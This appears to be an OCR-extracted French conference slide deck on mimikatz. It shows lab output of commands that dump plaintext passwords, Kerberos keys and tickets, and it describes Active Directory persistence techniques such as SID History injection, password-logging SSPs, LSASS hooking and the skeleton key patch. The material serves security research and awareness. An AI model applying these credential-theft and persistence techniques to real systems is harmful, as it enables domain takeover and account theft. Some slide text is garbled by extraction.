

#### **Ortique des clés...**

```
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 17 2014 00:53:48)
 .## \wedge ##.
 \frac{1}{x} / \ \frac{1}{x} /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
  '#####' with 15 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 142976 (00000000:00022e80)
Session : Interactive from 1
User Name : Administrator
Domain : LAB
SID : S-1-5-21-2929287289-1204109396-1883388597-500
        * Username : Administrator
        * Domain : LAB.LOCAL
        * Password : waza1234/
        * Key List :
          aes256_hmac 1a7ddce7264573ae1f498ff41614cc78001cbf6e3142857cce2566ce74a7f25b
          aes128_hmac a62abee318bc8877b6d402bde49ddd61
          rc4_hmac_nt cc36cf7a8514893efccd332446158b1a
          rc4_md4 cc36cf7a8514893efccd332446158b1a
          rc4_hmac_nt_exp cc36cf7a8514893efccd332446158b1a
```


*Overpass-the-hash*

#### **20u bien avec une clé AES**



*Overpass-the-hash*





```
OTickets...
                      mimikatz # sekurlsa::tickets /export
                       Authentication Id : 0 ; 963494 (00000000:000eb3a6)
                       Session : Interactive from 2
                       User Name : Administrator
                       Domain : LAB
                       SID : S-1-5-21-2929287289-1204109396-1883388597-500
                       […]
                              Group 0 - Ticket Granting Service
                               [00000000]
                                 Start/End/MaxRenew: 19/11/2014 03:00:52 ; 19/11/2014 13:00:12 ; 26/11/2014 03:00:12
                                 Service Name (02) : cifs ; dc.lab.local ; @ LAB.LOCAL
                                 \Gamma…\GammaFlags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
                                 Session Key : 0x00000012 - aes256_hmac
                                   13d5f91632296f1d2bc658793ffc458f7abac80ef062aa908359f7eaa1f9b946
                                 Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
                                 * Saved to file [0;eb3a6]-0-0-40a50000-Administrator@cifs-dc.lab.local.kirbi !
                              Group 1 - Client Ticket ?
                              Group 2 - Ticket Granting Ticket
                               [00000000]
                                 Start/End/MaxRenew: 19/11/2014 03:00:12 ; 19/11/2014 13:00:12 ; 26/11/2014 03:00:12
                                 Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
                                 […]
                                 Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
                                 Session Key : 0x00000012 - aes256_hmac
                                   7f75a0085ce638ff7dc43c1ee11f8d478f8ff1e4c863769f95f390223cebdc1a
                                 Ticket : 0x00000012 - aes256_hmac; kvno = 2 [...]
                                 * Saved to file [0;eb3a6]-2-1-40e10000-Administrator@krbtgt-LAB.LOCAL.kirbi !
```
*Pass-the-ticket*

Avec un TGT, pour obtenir des TGS…



![](_page_22_Figure_0.jpeg)

#### *Pass-the-ticket*

![](_page_23_Picture_147.jpeg)

#### **Windows Kerberos** *PKINIT*

- **"Oui, mais nous on utilise une PKI"** – *C'est bien*
- **Dans les faits le NTLM fonctionne encore Les tickets (TGT et TGS) se dumpent toujours Windows renvoie les hash NTLM/clés RC4**
	- pour des raisons de compatibilités
	- on les retrouve en mémoire après s'être logué.
- **Le code PIN est conservé dans la mémoire du processus LSASS**
	- oui, en cache (SSO du SSO)
	- souvent présent en + dans les middlewares du fabriquant

![](_page_24_Picture_8.jpeg)

### **Demo !**

![](_page_25_Figure_1.jpeg)

Windows Technical Preview for Enterprise Evaluation copy. Build 9879 △ 7 m 17 P = FRA 03:08

#### $\begin{array}{c|ccccccccc} \textbf{H} & \rho & \textbf{P} & \textbf{C} & \textbf{H} & \textbf{B} \end{array}$  $\bullet$

19/01/2015 Benjamin DELPY `gentilkiwi` @ CoRIIN 2015 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 26

# **Altération mémoire et persistance**

# **misc::addsid (Sid History)**

– *Inspiré par Balázs Bucsay (@xoreipeip) et Nicolas Ruff (@newsoft)*

# **mimilib Password Filter**

# **mimilib SSP**

#### *<u>Omisc::memssp</u>*

– *Inspiré par Robert Fuller (@mubix)*

# **misc::skeleton (Skeleton Key)**

– *Inspiré par l'analyse de Dell SecureWorks (@dellsecureworks)*

## **Altération mémoire et persistance misc::addsid (Sid History)**

#### Les utilisateurs ont des propriétés dans l'ActiveDirectory.

- **sIDHistory**, un champ reprenant l'historique des identifiants d'un objet si celui-ci provient d'un autre domaine
	- *Dans le cadre d'un déplacement, rattachement, etc... afin de conserver les accès à des ressources, avoir un historique pour les journaux d'évènements, etc.*
- **Domaine A:** SID : **S-1-5-21-130452501-2365100805-3685010670-1234**
	- sIdHistory : *null*

*Déplacement de l'utilisateur depuis le domaine A vers B*

- **Domaine B:** SID : **S-1-5-21-1982681256-1210654043-1600862990-6789**
	- sIdHistory : **S-1-5-21-130452501-2365100805-3685010670-1234**
- **Ce champ n'est pas librement accessible, même aux administrateurs…**
	- Windows vérifie un grand nombre de conditions lors de l'appel à l'API officiel
	- API **DsAddSidHistory** : <http://msdn.microsoft.com/library/ms675918.aspx>
- **Que se passerait-il si mimikatz modifiait la logique de ces vérifications ?**
- **Que se passerait-il si l'on demande ensuite le rajout de SID de groupes à un utilisateur ?**
	- du même domaine et pour le groupe **Admins du domaine…**
- Résultat : privilège des groupes concernés, sans appartenir aux groupes concernés.
	- **Admins du domaines, sans figurer à un seul moment dans ce groupe**
- **Persistant !**
	- *C'est inscrit dans l'AD*

![](_page_27_Picture_19.jpeg)

![](_page_27_Picture_165.jpeg)

## **Altération mémoire et persistance mimilib Password Filter**

#### La librairie « mimilib.dll » peut aussi servir de **filtre de mot de passe**.

- L'utilisateur soumettra à l'autorité de sécurité (un DC pour un domaine, sinon le système lui-même) le mot de passe que l'utilisateur souhaite lors d'une demande de changement.
	- Pour vérifier que le nouveau mot de passe respecte une politique
	- Ou simplement en être notifié…
- La librairie peut être enregistrée sur un DC
	- Toute les demandes de changement qui seront acceptées par ce DC seront logués dans le fichier : **kiwifilter.log**

![](_page_28_Picture_7.jpeg)

#### – **Persistant !**

### **Altération mémoire et persistance mimilib SSP**

#### Toujours avec la même librairie « mimilib.dll »…

- Celle-ci peut être enregistrée en tant que package de sécurité (validant des authentifications, réalisant du SSO, …)
- –Cela permettant de voir passer tous les mots de passe de connexion
	- Et de les inscrire dans un fichier : **kiwissp.log**
- –Nécessite un reboot

*Sauf si appel à « AddSecurityPackage »* <http://msdn.microsoft.com/library/windows/desktop/dd401506.aspx>

#### –**Persistant !**

![](_page_29_Picture_74.jpeg)

#### **Altération mémoire et persistance misc::memssp**

Cette commande injecte un code dans LSASS puis place un « hook » sur la fonction : **msv1\_0!SpAcceptCredentials**

Cela permettant de voir passer tous les mots de passe de connexion –Et de les inscrire dans un fichier : **mimilsa.log**

**ONE nécessite pas un reboot** –Actif immédiatement

Disparait au reboot

–code présent en mémoire seulement

![](_page_30_Picture_61.jpeg)

### **Demo !**

![](_page_31_Figure_1.jpeg)

Windows Technical Preview for Enterprise Evaluation copy. Build 9879 △ 7 m 17 P = FRA 03:08

#### $\begin{array}{c|ccccccccc} \textbf{H} & \rho & \textbf{P} & \textbf{C} & \textbf{H} & \textbf{B} \end{array}$  $\bullet$

19/01/2015 Benjamin DELPY `gentilkiwi` @ CoRIIN 2015 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 32

### **Altération mémoire et persistance misc::skeleton (Skeleton Key)**

#### La version mimikatz du « passe-partout » est **un patch Active Directory**

- A ce titre, les droits « Admins du domaine » sont nécessaires avant d'interagir avec le processus LSASS.
- Il permet d'accepter les demandes d'authentification Kerberos avec :
	- Le mot de passe d'origine de l'utilisateur,
	- **Un mot de passe différent de celui de l'utilisateur ! (le mot de passe est ici fixé à « mimikatz »)**
- Pour cela, l'AES est « désactivé » et 2 fonctions cryptographiques RC4 sont altérées
- Pour être fidèle à la version « d'origine », pas de données persistantes… le patch disparait au redémarrage

## **Oll n'y a pas (encore ?) beaucoup de détails sur le malware d'origine ayant mis** en lumière cette méthode

- Est-ce aussi limité à Kerberos ?
- Pourquoi cela pouvait-il entrainer des problèmes de synchronisation AD ?
	- Patch des fonctions SamI ?
- <http://www.secureworks.com/cyber-threat-intelligence/threats/skeleton-key-malware-analysis/>

#### **Demo !** B Administra...  $\begin{array}{c|c|c|c|c} \hline \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{I}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multic$  $\overline{\mathcal{O}}$ mimikatz 2.0 alpha x86 (oe.eo) mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 17 2014 00:53:48) .#####.<br>.## ##. 匴 This PC €  $minikatz$  # coffee Network  $\varsigma$ Ū Recycle Bin mimikatz # markruss<br>Sorry you guys don't get it. **CH**  $minikatz #$ Control<br>Panel Win32  $\overline{\mathbf{a}}$  ( vmshare 打扰

C Rome Televisions / Cilica Leactic △ tv m tv l l F E FRA 03:08

#### $\blacksquare$   $\rho$   $\blacksquare$   $\in$   $\blacksquare$   $\blacksquare$   $\blacksquare$

19/01/2015 Benjamin DELPY `gentilkiwi` @ CoRIIN 2015 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 34

# **Quelques remarques**

D J'espère vous avoir fait un petit peu peur, et orienté sur des pistes de recherche pour vos systèmes d'information !

- Il n'y avait pourtant ici aucune faille, aucune faiblesse cryptographique, pas d'APT, pas de 0-day, pas de gouvernement caché derrière… je ne suis même pas programmeur ou expert en sécurité/chercheur…
- Lancer des projets/études/audits sur des sujets de sécurité à la mode (de magazines d'aéroports ?), ou tout miser sur la réponse, n'évitera pas un incident
	- Cela donne bonne conscience à certains dirigeants (c'est déjà ça), mais ne fera pas disparaitre les soucis déjà existants.
	- *Pour ne pas être trop négatif, cela permet quand même d'obtenir plus facilement un budget.*

La plupart du temps ces études ou audits font remonter une **petite** partie des problème sur un périmètre très précis

- Mais le saviez-vous ? Vos administrateurs système sont la plupart du temps déjà au courant qu'il manque des centaines de patchs de sécurité…, et sur un périmètre bien plus important !
	- ainsi que d'autres problèmes que vous n'aimeriez pas voir dans un rapport externe... du moins pas en version finale…

![](_page_35_Picture_0.jpeg)